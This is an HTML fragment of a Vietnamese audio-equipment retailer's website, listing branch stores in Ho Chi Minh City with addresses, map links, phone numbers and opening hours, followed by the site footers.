									<span>ĐC cũ: 151 Nguyễn Duy Dương, P.2, Quận 10</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10,+151+%C4%90.+Nguy%E1%BB%85n+Duy+D%C6%B0%C6%A1ng,+Ph%C6%B0%E1%BB%9Dng+2,+Qu%E1%BA%ADn+10,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.760991,106.670831,17z/data=!4m17!1m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEw!8m2!3d10.7609905!4d106.6708309!16s%2Fg%2F11h2pgt3_s!4m8!1m0!1m5!1m1!1s0x31752f572d540fa9:0x225830e2bf947201!2m2!1d106.6708309!2d10.7609905!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10/@10.7610078,106.6709544,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgIC-7MjBQA!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSyGLKMsBS1DgH9ABYeBD6dq2lmDSrFHZ0LZAsciS2ugRJyZUHHWT-jMYHlRPsztTfXT_G67EAg1xiPYO7EYH-QzObWSoHnHDa9eppkuZfgrZ8fW9HoJ3xF5eL9QyhD2fqG_zhkj%3Dw114-h86-k-no!7i4032!8i3024!4m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!8m2!3d10.7609905!4d106.6708309!10e5!16s%2Fg%2F11h2pgt3_s?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0833.122.688"> 0833.122.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 5 - HCM</span>
								<span class="number"><span>5</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
									<span>559 Phan Văn Trị, Phường An Nhơn
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
									<span>ĐC cũ: 559 Phan Văn Trị, P.5, Quận Gò Vấp</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p,+559+%C4%90.+Phan+V%C4%83n+Tr%E1%BB%8B,+Ph%C6%B0%E1%BB%9Dng+5,+G%C3%B2+V%E1%BA%A5p,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.825567,106.689943,17z/data=!4m17!1m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!2zxJBp4buHbiB04butIExpbmggQW5oIC0gR8OyIFbhuqVw!8m2!3d10.8255671!4d106.6899433!16s%2Fg%2F11qrkrd91g!4m8!1m0!1m5!1m1!1s0x3175298db2356bed:0xe645310086b4fa0!2m2!1d106.6899433!2d10.8255671!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p/@10.825602,106.6899767,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgICC1KmTPg!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSw2sCkX5EatMJDMBqIp7A44aKJZ3GH3jekDhYLB3K_Z7VsY02bHZItycNctnrtCdlnlwNix9UK9UtakxEejfrPU18Y3kUGePu6eQFDnseaMODHpKRIln5uJF9EoVdLBmb1HpJxY%3Dw114-h86-k-no!7i1280!8i960!4m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!8m2!3d10.8255671!4d106.6899433!10e5!16s%2Fg%2F11qrkrd91g?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0984.522.688"> 0984.522.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 6 - HCM</span>
								<span class="number"><span>6</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span>129 Bình Thới, Phường Phú Thọ
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span>ĐC cũ: 129 Bình Thới, P.11, Quận 11</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11,+129+%C4%90.+B%C3%ACnh+Th%E1%BB%9Bi,+Ph%C6%B0%E1%BB%9Dng+11,+Qu%E1%BA%ADn+11,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7664996,106.6459079,17z/data=!4m17!1m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEx!8m2!3d10.7664943!4d106.6484828!16s%2Fg%2F11w2n783g9!4m8!1m0!1m5!1m1!1s0x31752f002aa4025f:0x6e022e72efd849e4!2m2!1d106.6484828!2d10.7664943!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11/@10.7666015,106.6484126,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgIDX4a6dtgE!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSyHzWJXjL-q68TWlGzmY1le9EbUv3gbIWH2h1_IJgUCli5hf5uJY79d-bwyAwjbeVAU8cyyjdFaMkMeVK6VvnhCMgvKmFmsUPkNwFvGJDVbfTxumxjMOQ5o7GIYiBuQDcJSlNVnwg%3Dw114-h86-k-no!7i1280!8i960!4m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!8m2!3d10.7664943!4d106.6484828!10e5!16s%2Fg%2F11w2n783g9?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0922.142.688"> 0922.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>
		</div>

	</div>
</section>





<footer class="footer footer_pc d-none d-md-block" role="contentinfo">
	<div class="container">
		<div class="row">
			<div class="col-md-7  col-12 footer-infos mb-3 mb-md-0">
				<span class="footer-title">Giới thiệu về công ty</span>
				<p class="des-1">
					Điện tử Linh Anh là doanh nghiệp chuyên phân phối loa<br>và các thiết bị âm thanh chính hãng: JBL, Harman Kardon, Bose, Sony, Klipsch, Marshall, Fender, KEF, Bang & Olufsen, Bowers & Wilkins, Dynaudio, Audio Pro, Denon, Pioneer,...
				</p>
				
				<p>Công ty TNHH TM Đầu tư và Dịch vụ Linh Anh
<p>GPDKKD: 0107065641 do sở KH & ĐT TP. Hà Nội cấp ngày 26/10/2015<p>Số 67 ngõ 6A, Phố Ngõ Chợ Khâm Thiên, P. Văn Miếu - Quốc Tử Giám, <br> TP Hà Nội</p>
				

				<p>
					
					<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#2d4e5e46456d494448435958414443454c4345034e4240" title="cskh@dientulinhanh.com"><span class="__cf_email__" data-cfemail="c3a0b0a8ab83a7aaa6adb7b6afaaadaba2adabeda0acae">[email&#160;protected]</span></a>
					
				</p>
				<p>
					
				</p>

				<div class="footer_fb">
					<div id="fb-root"></div>
					<div class="fb-page" data-href="https://www.facebook.com/audio.linhanh" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/audio.linhanh">
								<a href="https://www.facebook.com/audio.linhanh">Điện tử Linh Anh</a>
							</blockquote>
						</div>
					</div>

				</div>
				<div class="footer_bct clearfix">
					<a href="http://online.gov.vn/Home/WebDetails/33994" title="bct" class="bct2" target="_blank">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bct2.png?1768903933188" alt="bct">
					</a>
					<a href="https://www.dmca.com/Protection/Status.aspx?ID=bc7c6d58-f78e-4e95-a628-48fdcaed1214&refurl=https://dientulinhanh.com/" title="dmca" class="dmca" target="_blank">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/dmca-logo.png?1768903933188" alt="dmca">
					</a>
				</div>

			</div>
			<div class="col-md-5  col-12  footer-infos mb-3 mb-md-0  footer-infos2">
				<div class="footer_hotline">

					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768903933188" alt="Hotline">
						<strong>
							Hotline: 
							<a href="tel:0989142688" title="0989142688">0989 142 688</a>
						</strong>
						
					</p>
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768903933188" alt="Hotline">
						<strong>
							Bảo hành: 
							<a href="tel:0933191900" title="0933191900">0933191900</a>
						</strong>
						
					</p>
				</div>
				<div class="social-block footer_step clearfix">
					<span class="footer-title">ĐẶT HÀNG ONLINE GIAO TẬN NƠI</span>
					<div class="footer-menu">
						<ul class="social-list clearfix">
							
							<li>
								<span>1</span>
								<a href="https://dientulinhanh.com/blogs-tintuc-tai-nhac-lossless-theo-the-loai" title="Tải nhạc Lossless miễn phí" rel="nofollow">Tải nhạc Lossless miễn phí</a>
							</li>
							
							<li>
								<span>2</span>
								<a href="/" title="Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất" rel="nofollow">Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất</a>
							</li>
							
							<li>
								<span>3</span>
								<a href="tel:0989142688" title="Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận" rel="nofollow">Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận</a>
							</li>
							

						</ul>
					</div>
				</div>
				<div class="social-block footer_social clearfix mt-4">
					<span class="footer-title">SOCIAL NETWORK</span>
					<div class="content">
						<ul class="social-list clearfix">
							<li><a href="https://www.instagram.com/dientulinhanh/" title="instagram" class="instagram" target="_blank"><i class="fa fa-instagram" ></i></a></li>
							<li><a href="https://www.tiktok.com/@linhanhaudio" title="tiktok" class="tiktok" target="_blank"><i class="fa fa-tiktok" ></i></a></li>
							<li><a href="https://www.facebook.com/audio.linhanh" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.youtube.com/c/%C4%90i%E1%BB%87nt%E1%BB%ADLinhAnh-loa-soundbar-bluetooth-chinh-hang/videos" title="youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>

						</ul>
					</div>
				</div>
				<div class="social-block footer_ecom clearfix mt-4">
					<span class="footer-title">ONLINE SHOPPING</span>
					<div class="content">
						<div class="social-tmdt clearfix">
							<a href="https://shopee.vn/dientulinhanh.hbm" title="shopee" class="shopee" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/shopee.png?1768903933188" alt="shopee">
							</a>
							<a href="https://vt.tiktok.com/ZSU6EJfyL/" title="lazada" class="lazada" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/lazada.png?1768903933188" alt="lazada">
							</a>
							<a href="#" title="tiki" class="tiki" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/tiki.png?1768903933188" alt="tiki">
							</a>
						</div>
					</div>
				</div>
				<div class="social-payment clearfix">
					<span class="footer-title">Chấp nhận thanh toán</span>
					<div class="payment clearfix">

						<span   class="payment1" >
							<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_1.png?1768903933188" alt="Payment">
						</span>
						<span  class="payment2" >
							<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_2.png?1768903933188" alt="Payment">
						</span>

					</div>

				</div>
			</div>
		</div>

	</div>
	
	
	<div class="back-to-top text-center" title="Lên đầu trang">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285   C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854   c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848   c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566   C284.929,199.378,283.984,197.188,282.082,195.285z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></svg>
		<strong>Lên đầu</strong>
	</div>
	
</footer>
<footer class="footer footer_mb d-block d-md-none" role="contentinfo">
	<div class="container">
		<div class="row">
			<div class="col-12  footer-infos footer-infos2 mb-2">
				<div class="footer_hotline">
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768903933188" alt="Hotline">
						<strong>
							Hotline: 
							<a href="tel:0989142688" title="0989142688">0989 142 688</a>
						</strong>
						
					</p>
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768903933188" alt="Hotline">
						<strong>
							Bảo hành: 
							<a href="tel:0933191900" title="0933191900">0933191900</a>
						</strong>
						
					</p>
				</div>
			</div>
			<div class="col-12 footer-infos mb-2">
				<span class="footer-title">Giới thiệu về công ty</span>
				<p class="des-1">
					Điện tử Linh Anh là doanh nghiệp chuyên phân phối loa<br>và các thiết bị âm thanh chính hãng: JBL, Harman Kardon, Bose, Sony, Klipsch, Marshall, Fender, KEF, Bang & Olufsen, Bowers & Wilkins, Dynaudio, Audio Pro, Denon, Pioneer,...
				</p>
			</div>

			<div class="col-12  footer-infos footer-infos2 mb-2">
				<div class="social-block footer_step clearfix">
					<span class="footer-title">ĐẶT HÀNG ONLINE GIAO TẬN NƠI</span>
					<div class="footer-menu">
						<ul class="social-list clearfix">
							
							<li>
								<span>1</span>
								<a href="https://dientulinhanh.com/blogs-tintuc-tai-nhac-lossless-theo-the-loai" title="Tải nhạc Lossless miễn phí" rel="nofollow">Tải nhạc Lossless miễn phí</a>
							</li>
							
							<li>
								<span>2</span>
								<a href="/" title="Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất" rel="nofollow">Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất</a>
							</li>
							
							<li>
								<span>3</span>
								<a href="tel:0989142688" title="Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận" rel="nofollow">Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận</a>
							</li>
							

						</ul>
					</div>
				</div>
			</div>
			<div class="col-12 footer-infos mb-2">
				<div class="footer_fb">
					<div id="fb-root"></div>
					<div class="fb-page"
						 data-href="https://www.facebook.com/audio.linhanh"
						 data-small-header="false"
						 data-adapt-container-width="true"
						 data-hide-cover="false"
						 data-show-facepile="true"
						 data-show-posts="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/audio.linhanh">
								<a href="https://www.facebook.com/audio.linhanh">Điện tử Linh Anh</a>
							</blockquote>
						</div>
					</div>
				</div>

			</div>

			<div class="col-12 footer-infos mb-2">

				
				<p>Công ty TNHH TM Đầu tư và Dịch vụ Linh Anh
<p>GPDKKD: 0107065641 do sở KH & ĐT TP. Hà Nội cấp ngày 26/10/2015<p>Số 67 ngõ 6A, Phố Ngõ Chợ Khâm Thiên, P. Văn Miếu - Quốc Tử Giám, <br> TP Hà Nội</p>
				

				<p>
					
					<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#aecdddc5c6eecac7cbc0dadbc2c7c0c6cfc0c680cdc1c3" title="cskh@dientulinhanh.com"><span class="__cf_email__" data-cfemail="6e0d1d05062e0a070b001a1b020700060f0006400d0103">[email&#160;protected]</span></a>
					
				</p>
				<p>
					
				</p>
			</div>
			<div class="col-12  footer-infos footer-infos2 mb-3">
				<div class="social-block footer_social clearfix mt-4">
					<span class="footer-title">SOCIAL NETWORK</span>
					<div class="content">
						<ul class="social-list clearfix">
							<li><a href="https://www.instagram.com/dientulinhanh/" title="instagram" class="instagram" target="_blank"><i class="fa fa-instagram" ></i></a></li>
							<li><a href="https://www.tiktok.com/@linhanhaudio" title="tiktok" class="tiktok" target="_blank"><i class="fa fa-tiktok" ></i></a></li>
							<li><a href="https://www.facebook.com/audio.linhanh" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.youtube.com/c/%C4%90i%E1%BB%87nt%E1%BB%ADLinhAnh-loa-soundbar-bluetooth-chinh-hang/videos" title="youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>

						</ul>
					</div>
				</div>
				<div class="social-block footer_ecom clearfix mt-4">
					<span class="footer-title">ONLINE SHOPPING</span>
					<div class="content">
						<div class="social-tmdt clearfix">
							<a href="https://shopee.vn/dientulinhanh.hbm" title="shopee" class="shopee" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/shopee.png?1768903933188" alt="shopee">
							</a>
							<a href="https://vt.tiktok.com/ZSU6EJfyL/" title="lazada" class="lazada" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/lazada.png?1768903933188" alt="lazada">
							</a>
							<a href="#" title="tiki" class="tiki" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/tiki.png?1768903933188" alt="tiki">
							</a>
						</div>
					</div>
				</div>
				<div class="social-payment clearfix">
					<span class="footer-title">Chấp nhận thanh toán</span>
					<div class="payment clearfix">

						<span class="payment1" >
							<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_1.png?1768903933188" alt="Payment">
						</span>
						<span class="payment2" >
							<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_2.png?1768903933188" alt="Payment">
						</span>

					</div>

				</div>
			</div>
			<div class="col-12 footer-infos mb-2 ">
				<div class="footer_bct clearfix">
					<a href="http://online.gov.vn/Home/WebDetails/33994" title="bct" class="bct2" target="_blank">
						<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bct2.png?1768903933188" alt="bct">
					</a>
					<a href="https://www.dmca.com/Protection/Status.aspx?ID=bc7c6d58-f78e-4e95-a628-48fdcaed1214&refurl=https://dientulinhanh.com/" title="dmca" class="dmca" target="_blank">
						<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/dmca-logo.png?1768903933188" alt="dmca">
					</a>
				</div>
			</div>

		</div>

	</div>
	
	<div class="back-to-top text-center" title="Lên đầu trang">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285   C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854   c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848   c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566   C284.929,199.378,283.984,197.188,282.082,195.285z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></svg>
		<strong>Lên đầu</strong>
	</div>
	
</footer> 
		




<div class="addThis_listSharing addThis_listing is-show d-none d-lg-block">
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="/he-thong-cua-hang" rel="nofollow" target="_blank" title="Tìm cửa hàng">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
				<circle r="256" cx="256" cy="256" fill="#ffffff" shape="circle" transform="matrix(0.7,0,0,0.7,76.80000000000001,76.80000000000001)"></circle>
				<g><linearGradient xmlns="http://www.w3.org/2000/svg" id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="74.983" x2="437.017" y1="437.016" y2="74.982"><stop offset="0" stop-color="#011c49"></stop><stop offset="1" stop-color="#00b8e0"></stop></linearGradient><path xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" d="m256.002.001c141.378 0 255.997 114.618 255.997 255.997 0 141.381-114.619 256.001-255.997 256.001-141.383 0-256.001-114.62-256.001-256.001 0-141.379 114.619-255.997 256.001-255.997zm0 376.489c33.591-42.051 103.471-132.152 103.471-179.521 0-57.05-46.423-103.469-103.48-103.469-57.052 0-103.461 46.418-103.461 103.469 0 14.441 7.379 42.941 42.55 96.72 20.687 31.62 44.62 62.35 60.92 82.801zm79.712 11.018c-21.141 6.66-49.443 10.34-79.712 10.34-30.251 0-58.562-3.68-79.702-10.34-22.108-6.97-27.089-14.269-27.089-16.269 0-4.751 17.121-17.141 58.694-23.261-4.586-6.17-9.101-12.39-13.545-18.67-13.88 2.6-26.118 6.07-36.148 10.291-24.509 10.309-29.651 22.891-29.651 31.641 0 10.429 7.209 25.139 41.521 35.969 23.098 7.279 53.618 11.289 85.92 11.289 32.307 0 62.817-4.01 85.92-11.289 34.331-10.831 41.531-25.541 41.531-35.969 0-8.741-5.152-21.332-29.642-31.641-9.978-4.2-22.15-7.65-35.95-10.25-4.558 6.421-9.12 12.661-13.592 18.661 41.451 6.119 58.52 18.49 58.52 23.23 0 1.999-4.967 9.299-27.075 16.268zm-15.422-190.539c0-35.44-28.849-64.289-64.299-64.289-35.44 0-64.289 28.849-64.289 64.289 0 35.45 28.849 64.3 64.289 64.3 35.449 0 64.299-28.85 64.299-64.3z" fill="url(#SVGID_1_)" fill-rule="evenodd" data-original="url(#SVGID_1_)"></path></g></svg>
			<span class="tooltip-text">Tìm cửa hàng</span>
		</a>
	</div>
	
	
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="https://zalo.me/4343508901671584344" target="_blank" rel="nofollow noreferrer" aria-label="zalo" title="Chat với chúng tôi qua Zalo">
			<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
				<circle cx="22" cy="22" r="22" fill="#3985f7"></circle>
				<g clip-path="url(#clip0)">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 